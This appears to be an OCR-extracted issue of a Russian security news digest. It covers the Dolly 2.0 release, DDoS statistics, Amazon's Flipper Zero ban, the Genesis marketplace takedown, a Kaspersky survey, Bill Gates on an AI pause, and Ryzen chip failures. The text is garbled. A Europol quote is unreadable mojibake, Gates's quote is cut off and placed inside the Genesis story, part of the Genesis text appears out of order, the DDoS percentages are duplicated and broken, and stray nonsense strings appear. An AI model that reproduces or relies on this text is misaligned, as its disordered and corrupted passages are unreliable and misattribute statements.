Полученный набор данных вместе с весами для Dolly и обучающим кодом был опубликован с полностью открытым исходным кодом в соответствии с лицензией Creative Commons, что позволяет любому использовать, изменять или расширять набор данных для любых целей, включая коммерческие приложения.

Таким образом, Dolly 2.0 с ее 12 миллиардами параметров основана на семействе [EleutherAI](https://github.com/EleutherAI/pythia) pythia и настроена на обучающих данных (databricksdolly-15k), полученных от сотрудников Databricks. Все это дает модели вполне сопоставимые с ChatGPT возможности, и Dolly 2.0 лучше отвечает на вопросы и участвует в диалоге в качестве чат-бота, чем «сырые» LLM, которые не подвергались тонкой настройке.

В настоящее время веса [Dolly](https://huggingface.co/databricks/dolly-v2-12b) доступны на Hugging Face, а датасет databricks-dolly-15k можно найти на [GitHub](https://github.com/databrickslabs/dolly/tree/master/data).

#### НА **22%** БОЛЬШЕ DDOS-АТАК

Аналитики компании Qrator Labs представили статистику DDoS-атак в первом квартале 2023 года. Оказалось, что общее число атак выросло на 22%, но их продолжительность заметно сократилась, и злоумышленники стали более тщательно выбирать жертв.

#### Чаще всего атаковали электронные доски объявлений (<mark><br/>0,/%</mark>), сист<u>емы</u> онлайн-обучения ( **13,3%)**, платежные системы ( **11,5%**), банки ( 9,3%) и игровые серверы ( 5,2%). 26,7%  $13,3\%$ ), платежные системы (11,5%), банки (9,3%) и игровые серверы (5,2%



## AMAZON ЗАПРЕТИЛ FLIPPER ZERO

На Amazon запретили продажу мультитула для пентестеров, так как в компании считают, что это «устройство для скимминга карт». Продавцам уже разослали сообщения, где Flipper Zero назван запрещенным продуктом (restricted product).

36%⊞ 1

<u>rachd ann an Saolain an S</u>

Устройства для скимминга карт перечислены среди запрещенных на портале Amazon Seller Central и отнесены к категории Lock Picking & Theft Devices («Устройства для взлома и краж»), наряду с устройствами и отмычками для взлома замков, девайсами для шоплифтинга и подобным.

В настоящее время страницы Amazon, где продавались Flipper Zero, не работают и отображают сообщения об ошибке. Единственное, что можно найти на Amazon, набрав в поиске «Flipper Zero», — это различные аксессуары для «хакерского тамагочи», включая защитные пленки для экрана и силиконовые чехлы.

По информации СМИ, продавцы получили уведомления от Amazon, в которых сообщается, что «продукт был идентифицирован как устройство для скимминга карт», а продажа таких устройств запрещена правилами платформы.

#### amazon

#### Hello from Amazon,

We are writing to let you know that the following detail pages have been removed from our catalog:

ASIN: NEW YORK SKU: NEW YORK, Title: FLIPPER Zero, (THEFT: NEW) This product has been identified as a card skimming device. Amazon policy prohibits the sale or listing of card skimming devices. For more information, please see our Lock Picking & Theft Devices Seller Help Page:

https://sellercentral.amazon.com/gp/help/external/help.html? itemID=200164850&language=en-US&ref=efph 200164850 cont 200164330

#### Why is this happening?

We took this action because this product is not permitted for sale on **Amazon.com**. It is your obligation to make sure the products you offer comply with all applicable laws, regulations, and Amazon's policies.

Компания также предупредила продавцов Flipper Zero, что им нужно проверить другие свои товары и удалить все запрещенные продукты с Amazon в течение 48 часов, иначе учетная запись может быть заблокирована.

## ПОЛИЦИЯ ЗАКРЫЛА GENESIS



Европол, ФБР и Министерство юстиции США заявили, что им удалось получить доступ к бэкенду Genesis и данным 59 тысяч учетных записей пользователей, раскрыв настоящие личности многих из них. В итоге было произведено 119 арестов и 208 обысков.

О закрытии Genesis в ходе международной операции Cookie Monster стало известно в начале апреля 2023 года, после чего все три домена Genesis в открытом интернете были заменены специальной заглушкой, информирующей пользователей о том, что теперь домен находится под контролем ФБР.





Все три домена (наряду с onion-доменом, который также использовали преступники) включены в санкционный список Министерства финансов США, где Genesis значится как базирующийся в России.

Genesis запустился в конце 2017 года и уже к 2020 году стал одним из популярнейших маркетплейсов. В основном на Genesis продавали учетные данные (в том числе для Gmail, Netflix, Spotify, WordPress, PayPal, Reddit, Amazon, LinkedIn, Cloudflare, Twitter, Zoom, Ebay), файлы cookie и так называемые фингерпринты (цифровые отпечатки, боты, а говоря проще — готовые виртуальные личности) для различных устройств.

Genesis предоставлял клиентам собственный браузер Genesis Security. Преступники могли импортировать через него приобретенные фингерпринты и выдавать себя за жертв, используя их IP-адреса, cookie сеансов, информацию об ОС и установленных плагинах.

*»* Голландская полиция, принимавшая участие в операции, уже создала специальный портал, на котором каждый может проверить, не был ли он скомпрометирован. Для этого достаточно зайти на <https://www.politie.nl/checkyourhack> и ввести адрес электронной почты,

Правоохранительные органы считают, что с 2018 года администраторы маркетплейса заработали более 8,7 миллиона долларов.

На момент закрытия на Genesis продали свыше 1,5 миллиона фингерпринтов (больше 2 миллионов похищенных личностей).

Как сообщили представители Европола, в операции Cookie Monster принимали участие правоохранительные органы 17 стран мира: Австралии, Великобритании, Германии, Дании, Испании, Италии, Канады, Нидерландов, Новой Зеландии, Польши, Румынии, США, Финляндии, Франции, Швейцарии, Швеции и Эстонии.

В результате были арестованы 119 пользователей платформы, правоохранительные органы провели обыски на 208 объектах и опросили 97 человек. Британское национальное агентство по борьбе с преступностью (NCA) сообщило, что выявило сотни пользователей платформы в Великобритании, в результате чего было выдано 47 ордеров. В стране арестовали 19 человек по подозрению в неправомерном использовании компьютеров и совершении мошенничества.



*«Çàêðûòèå Genesis áûëî ïðèîðèòåòîì äëÿ ïðàâîîõðàíèòåëüíûõ îðãàíîâ, ó÷èòûâàÿ, ÷òî ïëàòôîðìà ñïîñîáñòâîâàëà ñîâåðøåíèþ âñåõ âèäîâ êèáåðïðåñòóïëåíèé», — çàÿâëÿþò â Åâðîïîëå.*

«Не думаю, что, если попросить одну конкретную группу сделать паузу, это решит какие-то проблемы. Очевидно, что у ИИ есть огромная польза, и нам нужно определить потенциально проблемные области. Я действительно не понимаю, кто сейчас может остановить [разработку ИИ], согласится ли притормозить каждая страна в мире и почему это вообще нужно сделать. Впрочем, в этой области существует много разных мнений»,

узнав, не продавали ли на Genesis связанные с этой почтой данные. При этом ИБ-специалисты отмечают, что onion-версия Genesis по-прежнему доступна без всяких предупреждений о захвате домена. Также обнаружилось, что на нескольких хакфорумах появились учетные записи, якобы принадлежащие администраторам маркетплейса, которые утверждают, что все еще активны, и обещают запустить новые домены в ближайшее время.

На пресс-конференции представители ФБР и Министерства юстиции отказались комментировать тот факт, что маркетплейс, похоже, продолжает работать, и заявили, что «разрушили Genesis способами, которые необязательно заметны и очевидны для других».

По их словам, хотя администраторы платформы старались «скрыть детали своих операций и хостинговой инфраструктуры», аффидевит позволил ФБР найти и идентифицировать внутренние серверы Genesis.

Сообщается, что эти серверы «содержали данные о маркетплейсе, включая информацию о пользователях и украденные учетные данные жертв». ФБР якобы удалось «получить копии этих серверов», где была обнаружена информация о 59 тысячах учетных записей. Эта информация включала «имена пользователей, пароли, email'ы, учетные записи в защищенных мессенджерах, историю использования маркетплейса», что помогло правоохранителям раскрыть реальные личности многих пользователей.

57% представителей бизнеса, принявших участие в опросе «Лаборатории Касперского», считают, что низкий уровень цифровой грамотности сотрудников — это ключевая проблема кибербезопасности бизнеса в России.

На второе место опрошенные поставили потерю или утечку данных (<mark>40%</mark>), а на третьем месте — нехватка бюджета, необходимого, чтобы обеспечить кибербезопасность корпоративной ИТ-инфраструктуры ( $31\%$ ).



Чаще всего компании сталкиваются с неправомерным (не соответствующим политикам компании) использованием устройств (38%). Вторая по распространенности проблема – время и деньги, уходящие на обучение сотрудников соблюдению корпоративной политики кибербезопасности (24% опрошенных). На третьем месте – утечки данных из-за ошибок или халатности сотрудников (эту проблему упомянули 22% участников опроса).

#### Угрозы за последние 12 месяцев Респондентов ответило: 2975 (все регионы, все индустрии, все размеры компаний)



#### БИЛЛ ГЕЙТС О РАЗВИТИИ ИСКУССТВЕННОГО ИНТЕЛЛЕКТА



В прошлом месяце более тысячи человек, в число которых вошли профессора и ИИ-разработчики, подписали открытое письмо, обращенное ко всем лабораториям, занимающимся разработкой искусственного интеллекта. Эксперты призывали немедленно приостановить разработку и обучение ИИ, более мощных, чем GPT-4, хотя бы на полгода. Как вскоре сообщил Билл Гейтс, по его мнению, подобная «пауза» не поможет решить проблемы нейросетей.

— заявил Гейтс в интервью Reuters.

## ЧИП RYZEN ЗАЩИТЯТ ОТ СЕЛФ-ХАРМА

**HINTER REGISTER** 

**CONTENTIONS** 

На Reddit и YouTube начали появляться [сообщения](https://www.reddit.com/r/Amd/comments/12ubu7h/am5_asus_mobos_burndead_problems/) о странных проблемах с новыми процессорами Ryzen 7800X3D. В некоторых случаях системы пострадавших просто переставали загружаться, но в одном случае процессор физически [деформировался](https://www.reddit.com/r/Amd/comments/12tlk7s/7800x3d_just_killed_itself_and_my_mobo/), повредив сокет на материнской плате.

